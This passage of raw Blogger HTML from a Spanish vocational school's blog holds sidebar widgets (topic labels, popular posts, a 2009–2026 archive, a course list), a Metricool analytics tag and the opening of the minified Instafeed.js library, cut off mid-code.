<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/Diet%C3%A9tica'>Dietética</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/FPStartup'>FPStartup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/Fundaci%C3%B3n%20Javerianas'>Fundación Javerianas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/actividades%20comerciales'>actividades comerciales</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/animaci%C3%B3n%20sociocultural%20y%20tur%C3%ADstica'>animación sociocultural y turística</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/emprendimiento'>emprendimiento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/farmacia%20y%20parafarmacia'>farmacia y parafarmacia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/gesti%C3%B3n%20administrativa'>gestión administrativa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/jornada%20puertas%20abiertas'>jornada puertas abiertas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/tutor%C3%ADa'>tutoría</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>FP NEWS!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/feliz-navidad.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY2lloD-rnT9k-_S6iq03el-AHIxZtWHIqNBQtOot2D1GQ2fnOVZr-7JsHfGaF3ci5vVInsm_FscSv1J30bOEm2ej6dzcbGUehmWeGiICNmoVO3Bs7KntEHf6nFbryHlsI15uqmaOeU5R9ThEfURvYBrROvVPMSSJAp9XOyColE1q9r_OFio8MHEynQCyO/w72-h72-p-k-no-nu/FELIZ%20NAVIDAD%20-%20ESCUELA%20PROFESIONAL%20XAVIER.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/feliz-navidad.html'>FELIZ NAVIDAD</a></div>
<div class='item-snippet'>Estimadas familias,  En nombre de la Escuela Profesional Xavier, de todo el claustro de profesores y personal de administración y servicios,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/italia-llega-nuestra-escuela-una.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0fbIjS1Lh3dyYBqJspKVypT_RGRIMt8WJoJknybs57ZPFNsojLj8NU1V3ocEuwV9OqyxdkLziQ9ezbnnt4fZpFk1cloQZymqU8GpPXiPPapYBTJpomw1S2HPyZFK3PtIbmbAiuJMfc95jtSqpG9f4oCM7egYl07CvIs5g9N-cdDulLDbKj3S6XEz_eGYp/w72-h72-p-k-no-nu/IMG-20251216-WA0063.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/italia-llega-nuestra-escuela-una.html'>&#161;Italia llega a nuestra escuela! Una experiencia Erasmus llena de sabor y aprendizaje</a></div>
<div class='item-snippet'>Esta semana recibimos la visita de un instituto italiano que vino a compartir experiencias con nuestro alumnado de Dietética, dentro de un p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/job-shadowing-en-liubliana-aprendizaje.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1jqwJxipjGzAjPGZlDmtjBU0Qv2V2LtK8LcVq8m8XAhtqcbmUpvcicWaSnL1ltV5hYVnRLUxMI34TeM2V0yCgMSDyntET-gvkEHk5LQbmM-kI1GWK5bSNvs8d-oFIiLDzSemKcPlAuQnFY-PvMqcbFU1jHFkG2yt_-tPes2WldGgpoyYmESLaxkDPy-M/w72-h72-p-k-no-nu/20251204_122733.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/job-shadowing-en-liubliana-aprendizaje.html'>JOB SHADOWING EN LIUBLIANA: aprendizaje, colaboración y nuevas experiencias Erasmus+</a></div>
<div class='item-snippet'>La semana del 1 al 5 de diciembre tuve la oportunidad de participar en un Job Shadowing en Liubliana, dentro del programa Erasmus+. Ha sido ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/regalos-que-cambian-vidas-tienda.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4lwQkUDsT-IF6AMP4pCIXUoqyz22sJohU4FsFD3yL9ilcRma68-r-Vr73PreaJQv8xfdeL3SkWbaiXlKj0oKEF9rubUkK7qw2rSADxxT3WPhmya9Eq5QpXSTxCRQdOVm5e-RtgihukGJ3xlBepG8-1ABTHCQcMAXJP6tsxYc3OPuce8L-3GWFMQ1E5Xo/w72-h72-p-k-no-nu/IMG_1011.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/regalos-que-cambian-vidas-tienda.html'>REGALOS QUE CAMBIAN VIDAS. TIENDA SOLIDARIA 2025</a></div>
<div class='item-snippet'>La Navidad es tiempo de encuentros y, sobre todo, de valores. Como todos los años, desde el próximo martes 16 y hasta el jueves 18 de diciem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/navidad-con-esperanza-colaboras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSKjHUlCqiRbJa8xVRAnEIni7gf68xgC-pCW1WmSDauKtGMSavyCamDiduxUTuxDGTQ9EgzrBsrYO82v80ad1THtFQZ2SJFnxEBR8qaVCPQzn3XaZ7TNq6GXTsy9GjJLloTi5VFFx0CCq6t4EbxyDeEDwFYnuwRzrSYNzI5a6w9JSN0FsgyLyTxplj8VM/w72-h72-p-k-no-nu/daria-doroshenkova-pCJP8sjuqa8-unsplash.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/navidad-con-esperanza-colaboras.html'>NAVIDAD CON ESPERANZA: &#191;COLABORAS?</a></div>
<div class='item-snippet'>&#160; &#160; Como cada año por estas fechas, os animamos a todos (estudiantes, familias, profesorado...) a colaborar en la medida de lo posible en al...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://blog.escuelaprofesionalxavier.com/2026/01/'>enero 2026 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/12/'>diciembre 2025 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/11/'>noviembre 2025 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/10/'>octubre 2025 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/09/'>septiembre 2025 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/07/'>julio 2025 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/06/'>junio 2025 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/05/'>mayo 2025 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/04/'>abril 2025 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/03/'>marzo 2025 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/02/'>febrero 2025 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/01/'>enero 2025 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/12/'>diciembre 2024 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/11/'>noviembre 2024 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/10/'>octubre 2024 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/09/'>septiembre 2024 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/08/'>agosto 2024 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/07/'>julio 2024 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/06/'>junio 2024 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/05/'>mayo 2024 (21)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/04/'>abril 2024 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/03/'>marzo 2024 (28)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/02/'>febrero 2024 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/01/'>enero 2024 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/12/'>diciembre 2023 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/11/'>noviembre 2023 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/10/'>octubre 2023 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/09/'>septiembre 2023 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/08/'>agosto 2023 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/07/'>julio 2023 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/06/'>junio 2023 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/05/'>mayo 2023 (27)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/04/'>abril 2023 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/03/'>marzo 2023 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/02/'>febrero 2023 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/01/'>enero 2023 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/12/'>diciembre 2022 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/11/'>noviembre 2022 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/10/'>octubre 2022 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/09/'>septiembre 2022 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/08/'>agosto 2022 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/07/'>julio 2022 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/06/'>junio 2022 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/05/'>mayo 2022 (27)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/04/'>abril 2022 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/03/'>marzo 2022 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/02/'>febrero 2022 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/01/'>enero 2022 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/12/'>diciembre 2021 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/11/'>noviembre 2021 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/10/'>octubre 2021 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/09/'>septiembre 2021 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/07/'>julio 2021 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/06/'>junio 2021 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/05/'>mayo 2021 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/04/'>abril 2021 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/03/'>marzo 2021 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/02/'>febrero 2021 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/01/'>enero 2021 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/12/'>diciembre 2020 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/11/'>noviembre 2020 (19)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/10/'>octubre 2020 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/09/'>septiembre 2020 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/07/'>julio 2020 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/06/'>junio 2020 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/05/'>mayo 2020 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/04/'>abril 2020 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/03/'>marzo 2020 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/02/'>febrero 2020 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/01/'>enero 2020 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/12/'>diciembre 2019 (20)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/11/'>noviembre 2019 (18)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/10/'>octubre 2019 (23)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/09/'>septiembre 2019 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/07/'>julio 2019 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/06/'>junio 2019 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/05/'>mayo 2019 (18)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/04/'>abril 2019 (22)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/03/'>marzo 2019 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/02/'>febrero 2019 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/01/'>enero 2019 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/12/'>diciembre 2018 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/11/'>noviembre 2018 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/09/'>septiembre 2018 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/07/'>julio 2018 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/06/'>junio 2018 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/05/'>mayo 2018 (25)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/04/'>abril 2018 (20)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/03/'>marzo 2018 (17)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/02/'>febrero 2018 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/01/'>enero 2018 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/12/'>diciembre 2017 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/11/'>noviembre 2017 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/10/'>octubre 2017 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/09/'>septiembre 2017 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/07/'>julio 2017 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/06/'>junio 2017 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/05/'>mayo 2017 (28)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/04/'>abril 2017 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/03/'>marzo 2017 (17)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/02/'>febrero 2017 (19)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/01/'>enero 2017 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/12/'>diciembre 2016 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/11/'>noviembre 2016 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/10/'>octubre 2016 (20)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/09/'>septiembre 2016 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/08/'>agosto 2016 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/07/'>julio 2016 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/06/'>junio 2016 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/05/'>mayo 2016 (29)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/04/'>abril 2016 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/03/'>marzo 2016 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/02/'>febrero 2016 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2016/01/'>enero 2016 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/12/'>diciembre 2015 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/11/'>noviembre 2015 (18)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/10/'>octubre 2015 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/09/'>septiembre 2015 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/08/'>agosto 2015 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/07/'>julio 2015 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/06/'>junio 2015 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/05/'>mayo 2015 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/04/'>abril 2015 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/03/'>marzo 2015 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/02/'>febrero 2015 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2015/01/'>enero 2015 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/12/'>diciembre 2014 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/11/'>noviembre 2014 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/10/'>octubre 2014 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/09/'>septiembre 2014 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/07/'>julio 2014 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/06/'>junio 2014 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/05/'>mayo 2014 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/04/'>abril 2014 (24)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/03/'>marzo 2014 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/02/'>febrero 2014 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2014/01/'>enero 2014 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/12/'>diciembre 2013 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/11/'>noviembre 2013 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/10/'>octubre 2013 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/08/'>agosto 2013 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/06/'>junio 2013 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/05/'>mayo 2013 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/04/'>abril 2013 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/03/'>marzo 2013 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/02/'>febrero 2013 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2013/01/'>enero 2013 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/12/'>diciembre 2012 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/11/'>noviembre 2012 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/10/'>octubre 2012 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/09/'>septiembre 2012 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/07/'>julio 2012 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/06/'>junio 2012 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/05/'>mayo 2012 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/04/'>abril 2012 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/03/'>marzo 2012 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/02/'>febrero 2012 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2012/01/'>enero 2012 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/12/'>diciembre 2011 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/11/'>noviembre 2011 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/10/'>octubre 2011 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/09/'>septiembre 2011 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/08/'>agosto 2011 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/07/'>julio 2011 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/06/'>junio 2011 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/05/'>mayo 2011 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/04/'>abril 2011 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/03/'>marzo 2011 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/02/'>febrero 2011 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2011/01/'>enero 2011 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/12/'>diciembre 2010 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/11/'>noviembre 2010 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/10/'>octubre 2010 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/09/'>septiembre 2010 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/08/'>agosto 2010 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/07/'>julio 2010 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/06/'>junio 2010 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/05/'>mayo 2010 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/04/'>abril 2010 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/03/'>marzo 2010 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/02/'>febrero 2010 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2010/01/'>enero 2010 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/12/'>diciembre 2009 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/11/'>noviembre 2009 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/10/'>octubre 2009 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/09/'>septiembre 2009 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2009/08/'>agosto 2009 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget TextList' data-version='1' id='TextList1'>
<h2>BLOG DE LA ESCUELA PROFESIONAL XAVIER: CICLOS FORMATIVOS GRADO MEDIO Y SUPERIOR DE FP</h2>
<div class='widget-content'>
<ul>
<li>Dietética</li>
<li>Comercio Internacional</li>
<li>Animación Sociocultural y Turística</li>
<li>Administración y Finanzas</li>
<li>Actividades Comerciales</li>
<li>Cuidados Auxiliares de Enfermería</li>
<li>Farmacia y Parafarmacia</li>
<li>Gestión Administrativa</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://fjaverianas.com/'>
<img alt='' height='141' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg55qEDOblB62MiTVxs_dkHXFEgDrRRIWbrG4TTAi5dP4fVMEoOzwLBv_vPkRb60XffSFUc3hnNsrqeQ-NOBhSgOrXn5IX-XrBl98xMA5FM57W555JYX7IqBrRvckm5w_yx-in9PGvTHH7Xy-aCiBvqMEDOKQKjs3kTijSPIY5CHS4z9wsUUkXy9vduBZw=s200' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"e5ca4525fc1304af755dd535929ac7d5"})});</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
www.escuelaprofesionalxavier.com. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof 